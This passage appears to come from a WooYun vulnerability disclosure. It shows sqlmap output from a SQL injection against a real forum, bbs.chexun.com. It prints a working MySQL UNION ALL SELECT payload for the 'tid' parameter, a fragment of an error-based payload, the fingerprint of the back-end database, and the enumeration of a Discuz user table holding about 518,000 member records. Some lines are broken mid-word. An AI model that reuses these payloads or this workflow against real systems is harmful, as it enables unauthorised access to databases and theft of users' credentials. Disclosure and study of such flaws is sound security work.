 0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 25 columns
Payload222: tid=702562 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x
707a7671,0x7a686e4c6b6d74727a55,0x716b717a71),NULL,NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[01:03:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[01:03:04] [WARNING] reflective value(s) found and filtering out
Database: discuz
+----------------+---------+
| Table | Entries |
+----------------+---------+
| cdb_uc_members | 517877 |
+----------------+---------+
[01:03:04] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\bbs.chexun.com'
[*] shutting down at 01:03:04
www.wooyun.org